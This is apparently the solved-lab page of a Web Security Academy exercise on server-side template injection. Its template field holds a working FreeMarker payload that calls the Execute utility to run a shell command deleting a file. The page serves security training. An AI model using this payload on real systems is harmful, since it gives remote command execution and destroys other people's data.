 https://0a8d002b03cdb4a5845105df007a0046.web-security-academy.net/product/template?productId=3
Web Security
Academy
Server-side template injection using documentation
Back to lab description
Congratulations, you solved the lab!
Share your
Template:
<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("rm /home/carlos/morale.txt") }
Preview
Save